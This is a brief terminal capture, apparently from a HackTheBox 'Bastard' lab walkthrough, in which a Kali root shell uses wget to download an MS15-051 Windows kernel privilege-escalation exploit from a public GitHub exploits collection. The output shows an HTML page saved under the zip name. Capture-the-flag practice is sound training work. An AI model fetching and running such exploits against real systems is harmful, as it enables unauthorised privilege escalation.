 root@Kali:~/hackthebox/bastard# wget https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/ms15-051.zip
--2020-07-14 16:37:29--  https://github.com/SecWiki/windows-kernel-exploits/blob/master/MS15-051/ms15-051.zip
Resolving github.com (github.com)... 18.231.5.6
Connecting to github.com (github.com)|18.231.5.6|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: ‘ms15-051.zip’
ms15-051.zip [ <=> ] 73.34K --.-KB/s in 0.05s
2020-07-14 16:37:29 (1.32 MB/s) - ‘ms15-051.zip’ saved [75101]
root@Kali:~/hackthebox/bastard#